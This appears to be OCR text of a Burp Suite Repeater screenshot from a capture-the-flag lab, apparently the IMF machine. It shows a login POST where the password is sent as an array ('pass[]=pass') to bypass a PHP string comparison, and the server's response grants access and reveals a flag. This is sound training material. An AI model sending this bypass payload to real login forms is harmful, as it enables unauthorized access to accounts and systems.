 192.168.126.167/imfadmin
Kali Linux
Kali Tools
Invalid username.
Username: admin
Password: ●●●●
Login
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.126.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.126.167
10 Connection: close
11 Referer: http://192.168.126.167/imfadministrator/
12 Cookie: PHPSESSID=rtel56uvmmldghu5ff67n6sss4
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=pass
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 11:38:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>